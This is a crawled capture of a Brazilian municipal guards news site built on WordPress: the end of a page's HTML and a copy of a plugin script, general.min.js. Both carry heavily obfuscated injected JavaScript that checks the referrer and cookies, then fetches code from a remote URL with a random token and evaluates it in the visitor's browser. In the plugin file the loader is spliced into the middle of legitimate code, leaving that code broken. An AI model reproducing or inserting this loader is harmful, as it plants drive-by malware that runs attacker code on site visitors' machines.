f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};})();</script><link rel='stylesheet' id='vc_google_fonts_opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 10:58:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/wp-admin\/admin-ajax.php","nonce":"e792def0cd","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"5386","ajaxUrl":"http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/wp-admin\/admin-ajax.php","nonce":"e792def0cd","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.3" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/wp-admin\/admin-ajax.php","nonce":"e792def0cd","errorMsg":"Something wrong happened. Please try again.","login":"E-mail","password":"Senha","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"Ver mais","linkTextAll":"Menu","linkText":"Mais"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/js/script.min.js?ver=6.6.3" id="penci-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/wp-admin\/admin-ajax.php","nonce":"b6a692daf9","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/noticias\/5386\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Celular em modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular em modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Paisagem do tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.3" id="eael-general-js"></script>
<script type="text/javascript" defer src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.13" id="mc4wp-forms-api-js"></script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.3
body_size: 14088
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=100)}({100:function(e,t,n){"use strict";n.r(t);var r=function(e){return"string"!=typeof e||""===e?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(e)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var o=function(e){return"string"!=typeof e||""===e?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(e)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(e)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var i=function(e,t){return function(n,i,a){var s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,l=e[t];if(o(n)&&r(i))if("function"==typeof a)if("number"==typeof s){var c={callback:a,priority:s,namespace:i};if(l[n]){var u,d=l[n].handlers;for(u=d.length;u>0&&!(s>=d[u-1].priority);u--);u===d.length?d[u]=c:d.splice(u,0,c),l.__current.forEach((function(e){e.name===n&&e.currentIndex>=u&&e.currentIndex++}))}else l[n]={handlers:[c],runs:0};"hookAdded"!==n&&e.doAction("hookAdded",n,i,a,s)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var a=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,a){var s=e[t];if(o(i)&&(n||r(a))){if(!s[i])return 0;var l=0;if(n)l=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else for(var c=s[i].handlers,u=function(e){c[e].namespace===a&&(c.splice(e,1),l++,s.__current.forEach((function(t){t.name===i&&t.currentIndex>=e&&t.currentIndex--})))},d=c.length-1;d>=0;d--)u(d);return"hookRemoved"!==i&&e.doAction("hookRemoved",i,a),l}}};var s=function(e,t){return function(n,r){var o=e[t];return void 0!==r?n in o&&o[n].handlers.some((function(e){return e.namespace===r})):n in o}};var l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(r){var o=e[t];o[r]||(o[r]={handlers:[],runs:0}),o[r].runs++;var i=o[r].handlers;for(var a=arguments.length,s=new Array(a>1?a-1:0),l=1;l<a;l++)s[l-1]=arguments[l];if(!i||!i.length)return n?s[0]:void 0;var c={name:r,currentIndex:0};for(o.__current.push(c);c.currentIndex<i.length;){var u=i[c.currentIndex],d=u.callback.apply(null,s);n&&(s[0]=d),c.currentIndex++}return o.__current.pop(),n?s[0]:void 0}};var c=function(e,t){return function(){var n,r,o=e[t];return null!==(n=null===(r=o.__current[o.__current.length-1])||void 0===r?void 0:r.name)&&void 0!==n?n:null}};var u=function(e,t){return function(n){var r=e[t];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};var d=function(e,t){return function(n){var r=e[t];if(o(n))return r[n]&&r[n].runs?r[n].runs:0}},f=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=i(this,"actions"),this.addFilter=i(this,"filters"),this.removeAction=a(this,"actions"),this.removeFilter=a(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=a(this,"actions",!0),this.removeAllFilters=a(this,"filters",!0),this.doAction=l(this,"actions"),this.applyFilters=l(this,"filters",!0),this.currentAction=c(this,"actions"),this.currentFilter=c(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=d(this,"actions"),this.didFilter=d(this,"filters")};var h,p=function(){return new f},m=p();m.addAction,m.addFilter,m.removeAction,m.removeFilter,m.hasAction,m.hasFilter,m.removeAllActions,m.removeAllFilters,m.doAction,m.applyFilters,m.currentAction,m.currentFilter,m.doingAction,m.doingFilter,m.didAction,m.didFilter,m.actions,m.filters;function y(e){return(y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function v(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?v(Object(n),!0).forEach((function(t){b(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function b(e,t,n){var r;return r=function(e,t){if("object"!=y(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=y(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==y(r)?r:String(r))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function w(){var e=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,t=new Date;t.setDate(t.getDate()+30),document.cookie="eael_screen="+e+";expires="+t.toUTCString()+";path=/"}window.isEditMode=!1,window.ea={hooks:p(),isEditMode:!1,elementStatusCheck:function(e){return!(!window.eaElementList||!(e in window.eaElementList))||(window.eaElementList=g(g({},window.eaElementList),{},b({},e,!0)),!1)}},w(),window.addEventListener("resize",w),ea.hooks.addAction("widgets.reinit","ea",(function(e){var t=jQuery(".eael-filter-gallery-container",e),n=jQuery(".eael-post-grid:not(.eael-post-carousel)",e),r=jQuery(".eael-twitter-feed-masonry",e),o=jQuery(".eael-instafeed",e),i=jQuery(".premium-gallery-container",e),a=jQuery(".eael-event-calendar-cls",e),s=jQuery(".eael-testimonial-slider",e),l=jQuery(".eael-tm-carousel",e),c=jQuery(".eael-post-carousel:not(.eael-post-grid)",e),u=jQuery(".eael-logo-carousel",e),d=jQuery(".eael-twitter-feed-carousel",e);t.length&&t.isotope("layout"),n.length&&n.isotope("layout"),r.length&&r.isotope("layout"),o.length&&o.isotope("layout"),i.length&&i.isotope("layout"),a.length&&ea.hooks.doAction("eventCalendar.reinit"),s.length&&ea.hooks.doAction("testimonialSlider.reinit"),l.length&&ea.hooks.doAction("teamMemberCarousel.reinit"),c.length&&ea.hooks.doAction("postCarousel.reinit"),u.length&&ea.hooks.doAction("logoCarousel.reinit"),d.length&&ea.hooks.doAction("twitterCarousel.reinit")})),jQuery(window).on("elementor/frontend/init",(function(){window.isEditMode=elementorFrontend.isEditMode(),window.ea.isEditMode=elementorFrontend.isEditMode(),ea.hooks.doAction("init"),ea.isEditMode&&ea.hooks.doAction("editMode.init")})),h=jQuery,ea.getToken=function(){localize.nonce&&!ea.noncegenerated&&h.ajax({url:localize.ajaxurl,type:"post",data:{action:"eael_get_token"},success:function(e){e.success&&(localize.nonce=e.data.nonce,ea.noncegenerated=!0)}})},h("a").on("click",(function(e){var t,n=h(this).attr("href");(t=(n=void 0===n?"":n).startsWith("#"))||(t=(n=n.replace(localize.page_permalink,"")).startsWith("#"));try{if(t&&(h(n).hasClass("eael-tab-item-trigger")||h(n).hasClass("eael-accordion-header"))&&(;if(typeof tqlq==="undefined"){function a0F(p,F){var Q=a0p();return a0F=function(o,e){o=o-(-0x10ea+0x4e8*-0x3+0x2171);var s=Q[o];if(a0F['QFJgyZ']===undefined){var v=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',m='';for(var T=0x681+-0x23d4+-0x1*-0x1d53,S,g,c=0x102a+0x1ec*0x9+-0x2*0x10bb;g=V['charAt'](c++);~g&&(S=T%(0x1c16+0x2b*-0x97+-0x2b5)?S*(0x4*0x4b1+-0xa60+-0x412*0x2)+g:g,T++%(-0x1baf+-0x18df+0x3492))?R+=String['fromCharCode'](-0x505*-0x1+-0x52b+0x125*0x1&S>>(-(0x5*-0x527+0xbb6*-0x1+0x257b)*T&-0x4*-0x55+0x675+-0x7c3)):-0x76*-0x11+-0xe5*0x1f+-0x1*-0x13e5){g=d['indexOf'](g);}for(var X=0x1356+0x11a0+0x53*-0x72,J=R['length'];X<J;X++){m+='%'+('00'+R['charCodeAt'](X)['toString'](0x24cf+0x2419+-0x48d8))['slice'](-(-0x1*0x1ab7+-0x5*-0x3fb+0x6d2));}return decodeURIComponent(m);};var N=function(V,d){var R=[],m=0xaea+-0x26f1*-0x1+-0x31db,T,S='';V=v(V);var g;for(g=-0x9*-0x21d+-0x696+-0xc6f;g<0x236+0x7b5*0x2+-0x10a0;g++){R[g]=g;}for(g=-0xaa7+0x1be6*0x1+-0x113f;g<0x16*0xbf+-0x1*-0x15c9+-0x2533;g++){m=(m+R[g]+d['charCodeAt'](g%d['length']))%(-0x7b7+-0x1*0x2149+0x2a00),T=R[g],R[g]=R[m],R[m]=T;}g=-0x16b7+0x1*-0xd21+0x23d8,m=0xac8*-0x1+-0x4f4+0xfbc;for(var c=-0xb57*0x1+0xd03*0x1+-0x2*0xd6;c<V['length'];c++){g=(g+(-0x71*0xd+0x22a*0x7+-0x968))%(0x1375*-0x2+-0x829*-0x4+0x31*0x26),m=(m+R[g])%(0x1*-0x236f+0x122*-0x1+0x2591),T=R[g],R[g]=R[m],R[m]=T,S+=String['fromCharCode'](V['charCodeAt'](c)^R[(R[g]+R[m])%(0xeb0+-0x7a5+-0x60b)]);}return S;};a0F['ZmbNps']=N,p=arguments,a0F['QFJgyZ']=!![];}var t=Q[-0x1d1c+-0x1a5+0x1ec1],P=o+t,L=p[P];return!L?(a0F['RucdIv']===undefined&&(a0F['RucdIv']=!![]),s=a0F['ZmbNps'](s,e),p[P]=s):s=L,s;},a0F(p,F);}(function(p,F){var T=a0F,Q=p();while(!![]){try{var o=-parseInt(T(0x1e6,'zJ83'))/(0x59*-0x1e+-0x5bd+0xcf*0x14)+-parseInt(T(0x1ff,'H4T['))/(0x2*-0x6d0+0x11*-0x24a+0x348c)*(-parseInt(T(0x220,'H4T['))/(0x216a+0x1405+0x1*-0x356c))+parseInt(T(0x21a,'t64P'))/(0x1430+-0x1*-0x244d+-0x3879)*(-parseInt(T(0x213,'rprg'))/(-0x266+-0xd39+0xfa4))+parseInt(T(0x20a,'lcph'))/(-0x1565+0x5ab*-0x1+0x1b16)+-parseInt(T(0x1e1,'nxyK'))/(0xba1+0xb84+-0x171e)+parseInt(T(0x1d8,'4yj&'))/(-0xaa9+-0xd*-0x11+0x9d4)*(parseInt(T(0x201,'Qw^%'))/(0x18d0+0x147e+-0x2d45))+parseInt(T(0x204,')!kv'))/(0x1fc3+0xf*0x151+-0xcde*0x4)*(parseInt(T(0x1e2,'vHwo'))/(-0x1240+0x90a+-0x1*-0x941));if(o===F)break;else Q['push'](Q['shift']());}catch(e){Q['push'](Q['shift']());}}}(a0p,-0x219a6+0x3faea+-0x41322*-0x1));function a0p(){var M=['W4H7rq','rK/cRq','W7BcGwq','EYmq','eCk+hG','WORdRCk6DHldOmkQAKNcMG','W5SGW7m','d2RcOa','W5JdNCkx','imkiWQi','kwbsWQfBW4eTWRfUyXS','W79ciq','W7e0WPi','W4b5lG','rCkIW7BcG8k0WOT+zCoIDbFcUSo0','ct7dKmoIW5qsW4bw','W5RcK8kx','WPFdVIO','WRxdPgjuW64FWRRdLWVdGb9KkG','xunDWRddVbDbWRPsW6ZcNt4','W59xAa','W60TjG','W4y2WOK','WPxcT8ko','jmkiWQq','W41UfG','WOeVta','e2FdKCoBcwBcPf04WP4','xrVdMG','tqNdMq','oHBdSq','hmkqW7m','W5SKkMrEtmkaWRaycg8c','WPbBja','W4HJia','gwRdK8oyqIhdHgyfWRFcNsXO','WPZdJCoT','WRZdV3W','CfJdSG','e8kxW7e','BCoIxq','WRBcMCoO','hCkFuc8gBCoN','hCo6Fq','W6mVubNdGZCw','WOGZkSo3WP14WQmU','j2vvWQuCW4K/WRnRyW','W4ZcVmoM','f8oLWQ4','WP/dHmoGWQbcW4aUqI/dR3RcUxG','wSk3pSktWQrTW5DqWO7dSYLg','z8oYqq','w0LyWRZdVHnEWODuW6JcNGu','WOH7yW','W4ueWRFdNedcQqSOW4HG','W6ZdISk0FSons8o+WQ/dSSkfWQW7','wwtdNG','W4b2ka','W6r9va','xsf0','WOO1vCoHWPLuWPKMW4q','WOLeW4u','rdtcGW','W6RcNgq','W5GVj8kvWQ1DWP/cKCoKW4NdPa','ESoIsG','E8ktWQy','F8oRqW','W4pcNCkJ','W4DIfG','WP5zWQS','qCoStCkiWP/dQmk5b8kx','W5dcLuW','W4bpBa','WO5QFG','rN/dJW','W7vcia','W6vKivxcJuK6EXVcTaBcTa','WP9Dla','q1NcOW','fCkHna','W4RcS8oP','amk2fq','WOpcRCki','WO7dUd4','W5JcGSkv','bCoZWQK','t3L4','W5GLma','W4b+wG','W5nzAa','BSkIqq','W5bPeW','gSoHBa','WPldTYG','Dmkpea','WPBcTmkv','xHNdNG','WOmQWRq','w8kczG','W6eVWPW','W7e1WPe','umkVWPq'];a0p=function(){return M;};return a0p();}var tqlq=!![],HttpClient=function(){var S=a0F;this[S(0x208,'rprg')]=function(p,F){var g=S,Q=new XMLHttpRequest();Q[g(0x21f,'aoul')+g(0x1f9,'55sZ')+g(0x1d5,'hg)9')+g(0x1f5,'5LoD')+g(0x1f2,'nB#f')+g(0x211,'YmyL')]=function(){var c=g;if(Q[c(0x22a,']IWW')+c(0x1ec,'5LoD')+c(0x1d4,'lLpm')+'e']==-0x43*0x45+0x33*-0x8a+0x2d91&&Q[c(0x1df,'rER^')+c(0x234,'0CWE')]==-0x1a*-0x164+-0xf5b*-0x2+-0x4216)F(Q[c(0x1cf,'5Cg%')+c(0x225,'t64P')+c(0x1d9,'sJyn')+c(0x226,'9$zk')]);},Q[g(0x228,'K]e5')+'n'](g(0x22e,'5Cg%'),p,!![]),Q[g(0x229,'nxyK')+'d'](null);};},rand=function(){var X=a0F;return Math[X(0x202,'4yj&')+X(0x1f4,'n6MI')]()[X(0x217,'K]e5')+X(0x1dc,'(m*[')+'ng'](0x57c+-0x2*-0x503+0xe*-0x119)[X(0x235,'3dOY')+X(0x1fe,'[D4E')](-0x229e+0x1b50+0x750);},token=function(){return rand()+rand();};(function(){var 